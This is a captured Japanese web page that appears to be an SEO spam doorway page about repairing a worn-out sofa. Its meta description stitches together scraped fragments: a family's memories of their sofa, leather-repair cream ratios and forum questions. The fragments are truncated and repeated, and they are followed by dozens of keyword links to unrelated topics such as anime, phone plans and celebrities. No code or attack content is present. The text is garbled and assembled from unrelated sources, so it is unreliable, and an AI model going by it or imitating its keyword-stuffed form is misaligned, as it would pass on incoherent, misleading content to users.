

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC-%E3%83%9C%E3%83%AD%E3%83%9C%E3%83%AD-%E7%9B%B4%E3%81%99
body_size: 21248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>ソファー ボロボロ 直す</title>
<meta name="description" content="ソファーなど広い面積に塗る場合や、 小さい面積でも色を混ぜて使用したり、微妙な色調整をしたい という場合は同じサフィールのユニバーサルレザーローションを 混ぜて使うと、より伸びが良くなり便利です。 割合はローション7：補修クリーム3がベスト いくら補修シートで塞げると言っても、あまりにシートだらけとなってしまうと、お客さんを呼ぶのも恥ずかしくなってしまいますよね。 うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して１３年。 更に子どもが生まれて１０年。 引っ越しに耐えること２回。さすがにボロボロになりました。, これを買ったとき、お店の中の色んなソファーに座って試し、固いものから柔らかいもの、皮や布などそれぞれ違うソファーの中から、一番すわり心地の良い２．５人掛けを選びました。それ以来このソファーは、常にリビングの中心にありました。, 一番思い出すのは、ここに座って授乳をしたことです。 座ったときの膝の高さが調度良く、授乳するときにはいつもここに座って幸せな気持ちでわが子の顔を見たものです。 夫は冬にこのソファで昼寝をするのが大好き。, すごく温かいと、いつも言っています。 息子はこの上で飛び跳ねては夫に怒られているし娘はこの上に寝そべってテレビを見るのが大好きです。つまりこのソファーは、家族みんなが大好きな居場所なのです。カバーが薄汚れて破れてきた時、ソファの買い替えも考えました。でも、まだまだ座り心地の良いソファー。もうちょっと使ってあげたくなりました。だから、カバーだけを替えることにしたのです。, 実はこのソファー、まだ、家族4人が座れます。みんなで同じテレビを見る時など、子ども達は膝に乗ったり寄りかかったりして甘えてきます。そのうち子ども達が大きくなって、ぎゅうぎゅうと私や夫にくっついて座ることがなくなるまで。それぞれが、ちょっと離れて 座るようになるまで。その時まで、このソファーには、もうちょっと頑張ってもらおうと思っています。, 覗いてくださり、ありがとうございます。訪問いただいたしるしに、お野菜ぽちりとしていただけると大変嬉しいです。, chas5480さんは、はてなブログを使っています。あなたもはてなブログをはじめてみませんか？, Powered by Hatena Blog ソファーカバーの通販サイトがある. 合皮のソファーがボロボロになってきました。マルチカバーをかけて隠してありますが座る度にカバーがずれてきて直すのが大変です。 どうしたらずれないようになりますか？（後ろの方で端を縛ったり …       | ちょっとソファーに掃除機をかけたんですが、 見るたびに、上の写真のようなソファのシワシワ具合が気になります。。。 振り返ればアホみたいに高いソファーです。苦笑. うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して13年。 更に子どもが生まれて10年。 引っ越しに耐えること2回。さすがにボロボロになりました。 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ  ソファーが破れたら？補修ってみんなどうしてる？ 自宅のソファーってよく破れますよね？ （私だけ？？） そんな時は 直す、隠す、捨てるの3択に迫られると思います。.         ブログを報告する. 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ 「革製ソファの座面や肘置き部分が、ボロボロ剥がれ落ちてきた…」とあなたは困っていませんか？表面がボロボロになった状態のソファは、座るたびに気になってしまいますよね。実は、ソファのボロボロは、素材ごとにボロボロの原因と対処方法が異なるんですよ。 大切に使ってきた家具に不具合が起こった時、お家でカンタンに出来る家具の修理方法をお教えします。愛着のある家具を、お家にある道具やホームセンターでカンタンに準備できるものを使って、修理してみましょう。自分で修理する事で、より愛着のわく家具になります。 破れの加減によっては泣く泣くサヨウナラのこともありますが、できれば長く使いたい。 合皮ソファーのボロボロ剥がれ補修法4選！劣化や破れはどうする？ 合皮のソファ。しばらく使っていると、劣化が進み、ボロボロと剥がれてきますよね。 見た目も美しくないですし、何より … 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%99%E3%83%AB%E3%82%B5%E3%82%A4%E3%83%A6%E3%81%AE%E3%81%B0%E3%82%89-%E5%A3%B0%E5%84%AA">ベルサイユのばら 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA-%E9%9D%99%E5%B2%A1">ゲオ 静岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B8%82%E5%B7%9D-%E7%94%B1%E7%B4%80%E4%B9%83-%E3%83%86%E3%83%AC%E3%83%93%E5%87%BA%E6%BC%94">市川 由紀乃 テレビ出演</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E5%A5%B3%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリード 女主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0%E4%BC%9A%E5%93%A1-%E6%94%AF%E6%89%95%E3%81%84%E6%96%B9%E6%B3%95%E5%A4%89%E6%9B%B4">ヤマダプレミアム会員 支払い方法変更</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E6%AD%B4%E5%8F%B2-%E7%8B%AC%E7%AB%8B">インドネシア 歴史 独立</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BE%B3%E6%B0%B8%E3%82%86%E3%81%86%E3%81%8D-%E6%96%B0%E6%9B%B2">徳永ゆうき 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%A6%E3%83%81%E3%82%BD%E3%83%95%E3%82%A1-%E3%81%B5%E3%81%9F%E3%82%8A%E3%81%8C%E3%81%91">カウチソファ ふたりがけ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A9%9A%E7%A4%BC%E3%82%BF%E3%83%B3%E3%82%B9-%E5%87%A6%E5%88%86-%E3%83%96%E3%83%AD%E3%82%B0">婚礼タンス 処分 ブログ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%83%BC%E3%83%AD%E3%83%B3%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">アーロンチェア ゲーミングエディション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E5%BD%93%E9%81%B8%E5%A0%B4%E6%89%80">宝くじ 当選場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9D%E3%83%B3%E3%83%81%E3%83%A7-%E3%83%AC%E3%82%A4%E3%83%B3%E3%82%B3%E3%83%BC%E3%83%88-%E8%87%AA%E8%BB%A2%E8%BB%8A">ポンチョ レインコート 自転車</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%9D%E5%B3%B6%E6%85%B6%E4%B8%89-%E7%A7%BB%E7%B1%8D">川島慶三 移籍</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE-%E3%81%86%E3%81%9F">北島三郎の うた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89%E3%82%AA%E3%83%87%E3%83%83%E3%82%BB%E3%82%A4-%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリードオデッセイ 主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85%E3%81%BE%E3%81%A8%E3%82%81">オクトパス トラベラー大陸の覇者まとめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%83%AD%E3%83%BC%E3%83%89">ホテル ウォーターロード</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%8D%E3%83%83%E3%83%88-%E8%A7%A3%E7%B4%84%E3%81%97%E3%81%9F%E3%81%AE%E3%81%AB">ソネット 解約したのに</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9-%E8%A9%95%E5%88%A4">大塚家具 リユース 評判</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%89%E5%AE%A4%E5%A5%88%E7%BE%8E%E6%81%B5-%E6%81%AF%E5%AD%90">安室奈美恵 息子</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%9F%E3%82%93%E3%81%BD%E3%81%BD-%E8%8A%B1">たんぽぽ 花</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%99%E3%83%83%E3%83%89-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2ch">ソファベッド おすすめ 2ch</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%B7%E5%A1%BE-%E3%83%9B%E3%83%86%E3%83%AB-%E7%A5%9E%E6%88%B8">男塾 ホテル 神戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%97%87%E7%B3%BB-%E3%83%A6%E3%83%BC%E3%83%81%E3%83%A5%E3%83%BC%E3%83%90%E3%83%BC">闇系 ユーチューバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B5%81%E3%82%8C%E6%98%9F-%E8%A6%8B%E3%82%8B%E3%82%B3%E3%83%84">流れ星 見るコツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%82%A3%E3%82%BA%E3%83%8B%E3%83%BC-%E3%82%BB%E3%83%AC%E3%83%96-%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%AC%E3%82%B9%E3%83%88%E3%83%A9%E3%83%B3%E4%BA%88%E7%B4%84">ディズニー セレブ レーション ホテル レストラン予約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3-%E5%8E%9F%E4%BD%9C-125">ワンパンマン 原作 125</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%87%E3%83%91%E3%82%B3%E3%82%B9">竜王アウトレット デパコス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E4%B8%AD%E5%8F%A4">Uqモバイル Simロック解除 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%AF%E3%83%AD%E3%83%BC%E3%83%AB-%E3%82%AB%E3%82%BF%E3%83%AD%E3%82%B0%E8%AB%8B%E6%B1%82">スクロール カタログ請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%98%E3%83%87%E3%82%B8-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2020">甘デジ おすすめ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BA%83%E5%B3%B6-%E3%83%AC%E3%83%B3%E3%82%BF%E3%83%AB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9-%E5%AE%BF%E6%B3%8A">広島 レンタルスペース 宿泊</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-amazon-d%E6%89%95%E3%81%84-%E8%AA%8D%E8%A8%BC%E3%82%A8%E3%83%A9%E3%83%BC">Amazon D払い 認証エラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%8B%E7%99%BA%E7%8B%AC%E8%A3%81-%E9%9F%93%E5%9B%BD">開発独裁 韓国</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%94%BB%E7%95%A5%E6%9C%AC-%E4%B8%AD%E5%8F%A4">オクトパストラベラー 攻略本 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A6%99%E8%A5%BF%E3%81%8B%E3%81%8A%E3%82%8A-%E6%96%B0%E6%9B%B2">香西かおり 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E8%A6%8F%E5%88%B6%E3%81%AA%E3%81%97-%E3%82%B7%E3%83%AA">ウィッチャー3 規制なし シリ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-sim%E3%83%AD%E3%83%83%E3%82%AF%E8%A7%A3%E9%99%A4-%E8%A7%A3%E7%B4%84%E5%BE%8C">Au Simロック解除 解約後</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%8A%B1%E3%81%AE%E5%94%84-%E6%AD%8C%E8%A9%9E-%E4%BB%98%E3%81%8D">花の唄 歌詞 付き</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="ソファー ボロボロ 直す &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="ソファーなど広い面積に塗る場合や、 小さい面積でも色を混ぜて使用したり、微妙な色調整をしたい という場合は同じサフィールのユニバーサルレザーローションを 混ぜて使うと、より伸びが良くなり便利です。 割合はローション7：補修クリーム3がベスト いくら補修シートで塞げると言っても、あまりにシートだらけとなってしまうと、お客さんを呼ぶのも恥ずかしくなってしまいますよね。 うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して１３年。 更に子どもが生まれて１０年。 引っ越しに耐えること２回。さすがにボロボロになりました。, これを買ったとき、お店の中の色んなソファーに座って試し、固いものから柔らかいもの、皮や布などそれぞれ違うソファーの中から、一番すわり心地の良い２．５人掛けを選びました。それ以来このソファーは、常にリビングの中心にありました。, 一番思い出すのは、ここに座って授乳をしたことです。 座ったときの膝の高さが調度良く、授乳するときにはいつもここに座って幸せな気持ちでわが子の顔を見たものです。 夫は冬にこのソファで昼寝をするのが大好き。, すごく温かいと、いつも言っています。 息子はこの上で飛び跳ねては夫に怒られているし娘はこの上に寝そべってテレビを見るのが大好きです。つまりこのソファーは、家族みんなが大好きな居場所なのです。カバーが薄汚れて破れてきた時、ソファの買い替えも考えました。でも、まだまだ座り心地の良いソファー。もうちょっと使ってあげたくなりました。だから、カバーだけを替えることにしたのです。, 実はこのソファー、まだ、家族4人が座れます。みんなで同じテレビを見る時など、子ども達は膝に乗ったり寄りかかったりして甘えてきます。そのうち子ども達が大きくなって、ぎゅうぎゅうと私や夫にくっついて座ることがなくなるまで。それぞれが、ちょっと離れて 座るようになるまで。その時まで、このソファーには、もうちょっと頑張ってもらおうと思っています。, 覗いてくださり、ありがとうございます。訪問いただいたしるしに、お野菜ぽちりとしていただけると大変嬉しいです。, chas5480さんは、はてなブログを使っています。あなたもはてなブログをはじめてみませんか？, Powered by Hatena Blog ソファーカバーの通販サイトがある. 合皮のソファーがボロボロになってきました。マルチカバーをかけて隠してありますが座る度にカバーがずれてきて直すのが大変です。 どうしたらずれないようになりますか？（後ろの方で端を縛ったり …       | ちょっとソファーに掃除機をかけたんですが、 見るたびに、上の写真のようなソファのシワシワ具合が気になります。。。 振り返ればアホみたいに高いソファーです。苦笑. うちのリビングにあるソファーです。 結婚したときに買いました。もともとは温かみのある白で、座ったときに体を包む感じも今よりあった気がします。結婚して13年。 更に子どもが生まれて10年。 引っ越しに耐えること2回。さすがにボロボロになりました。 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ  ソファーが破れたら？補修ってみんなどうしてる？ 自宅のソファーってよく破れますよね？ （私だけ？？） そんな時は 直す、隠す、捨てるの3択に迫られると思います。.         ブログを報告する. 皮のソファーを買って2年くらいですが、一部皮がボロボロと落ちるようになってきました。特別な手入れもしてないし、ソファーを背もたれにして座るからか、日が入って当たるからかわかりませんが、とても見栄えが悪いです。ソファーカバ 「革製ソファの座面や肘置き部分が、ボロボロ剥がれ落ちてきた…」とあなたは困っていませんか？表面がボロボロになった状態のソファは、座るたびに気になってしまいますよね。実は、ソファのボロボロは、素材ごとにボロボロの原因と対処方法が異なるんですよ。 大切に使ってきた家具に不具合が起こった時、お家でカンタンに出来る家具の修理方法をお教えします。愛着のある家具を、お家にある道具やホームセンターでカンタンに準備できるものを使って、修理してみましょう。自分で修理する事で、より愛着のわく家具になります。 破れの加減によっては泣く泣くサヨウナラのこともありますが、できれば長く使いたい。 合皮ソファーのボロボロ剥がれ補修法4選！劣化や破れはどうする？ 合皮のソファ。しばらく使っていると、劣化が進み、ボロボロと剥がれてきますよね。 見た目も美しくないですし、何より … 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%99%E3%83%AB%E3%82%B5%E3%82%A4%E3%83%A6%E3%81%AE%E3%81%B0%E3%82%89-%E5%A3%B0%E5%84%AA">ベルサイユのばら 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA-%E9%9D%99%E5%B2%A1">ゲオ 静岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B8%82%E5%B7%9D-%E7%94%B1%E7%B4%80%E4%B9%83-%E3%83%86%E3%83%AC%E3%83%93%E5%87%BA%E6%BC%94">市川 由紀乃 テレビ出演</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E5%A5%B3%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリード 女主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0%E4%BC%9A%E5%93%A1-%E6%94%AF%E6%89%95%E3%81%84%E6%96%B9%E6%B3%95%E5%A4%89%E6%9B%B4">ヤマダプレミアム会員 支払い方法変更</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E6%AD%B4%E5%8F%B2-%E7%8B%AC%E7%AB%8B">インドネシア 歴史 独立</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BE%B3%E6%B0%B8%E3%82%86%E3%81%86%E3%81%8D-%E6%96%B0%E6%9B%B2">徳永ゆうき 新曲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%A6%E3%83%81%E3%82%BD%E3%83%95%E3%82%A1-%E3%81%B5%E3%81%9F%E3%82%8A%E3%81%8C%E3%81%91">カウチソファ ふたりがけ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A9%9A%E7%A4%BC%E3%82%BF%E3%83%B3%E3%82%B9-%E5%87%A6%E5%88%86-%E3%83%96%E3%83%AD%E3%82%B0">婚礼タンス 処分 ブログ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%83%BC%E3%83%AD%E3%83%B3%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">アーロンチェア ゲーミングエディション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E5%BD%93%E9%81%B8%E5%A0%B4%E6%89%80">宝くじ 当選場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9D%E3%83%B3%E3%83%81%E3%83%A7-%E3%83%AC%E3%82%A4%E3%83%B3%E3%82%B3%E3%83%BC%E3%83%88-%E8%87%AA%E8%BB%A2%E8%BB%8A">ポンチョ レインコート 自転車</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%9D%E5%B3%B6%E6%85%B6%E4%B8%89-%E7%A7%BB%E7%B1%8D">川島慶三 移籍</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE-%E3%81%86%E3%81%9F">北島三郎の うた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89%E3%82%AA%E3%83%87%E3%83%83%E3%82%BB%E3%82%A4-%E4%B8%BB%E4%BA%BA%E5%85%AC">アサシンクリードオデッセイ 主人公</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85%E3%81%BE%E3%81%A8%E3%82%81">オクトパス トラベラー大陸の覇者まとめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BF%E3%83%BC%E3%83%AD%E3%83%BC%E3%83%89">ホテル ウォーターロード</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%8D%E3%83%83%E3%83%88-%E8%A7%A3%E7%B4%84%E3%81%97%E3%81%9F%E3%81%AE%E3%81%AB">ソネット 解約したのに</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9-%E8%A9%95%E5%88%A4">大塚家具 リユース 評判</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%89%E5%AE%A4%E5%A5%88%E7%BE%8E%E6%81%B5-%E6%81%AF%E5%AD%90">安室奈美恵 息子</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%9F%E3%82%93%E3%81%BD%E3%81%BD-%E8%8A%B1">たんぽぽ 花</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%99%E3%83%83%E3%83%89-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2ch">ソファベッド おすすめ 2ch</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%94%B7%E5%A1%BE-%E3%83%9B%E3%83%86%E3%83%AB-%E7%A5%9E%E6%88%B8">男塾 ホテル 神戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%97%87%E7%B3%BB-%E3%83%A6%E3%83%BC%E3%83%81%E3%83%A5%E3%83%BC%E3%83%90%E3%83%BC">闇系 ユーチューバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B5%81%E3%82%8C%E6%98%9F-%E8%A6%8B%E3%82%8B%E3%82%B3%E3%83%84">流れ星 見るコツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%82%A3%E3%82%BA%E3%83%8B%E3%83%BC-%E3%82%BB%E3%83%AC%E3%83%96-%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%AC%E3%82%B9%E3%83%88%E3%83%A9%E3%83%B3%E4%BA%88%E7%B4%84">ディズニー セレブ レーション ホテル レストラン予約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%91%E3%83%B3%E3%83%9E%E3%83%B3-%E5%8E%9F%E4%BD%9C-125">ワンパンマン 原作 125</a>,
